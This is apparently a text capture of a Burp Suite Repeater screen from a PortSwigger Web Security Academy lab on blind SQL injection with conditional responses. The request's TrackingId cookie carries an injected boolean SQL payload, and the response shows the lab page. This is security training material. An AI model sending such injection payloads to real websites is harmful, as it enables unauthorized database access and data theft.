 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a88000d04afa8df80176283004d008c.web-se
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a88000d04afa8df80176283004d008c.web-security-academy.net
3 Cookie: TrackingId=2m3EUUqs6qMUIIGY' AND 1=2 -- -; session=iWB0N0cIt4icIAEXFTWjHyIzaClWTRmp
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a88000d04afa8df80176283004d008c.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: es-ES,es;q=0.9
7 Priority: u=0, i
8
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
'new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
welcome × 0 matches
Inspe
Reque
Reque
Reque
Reque
Reque
Respo
Done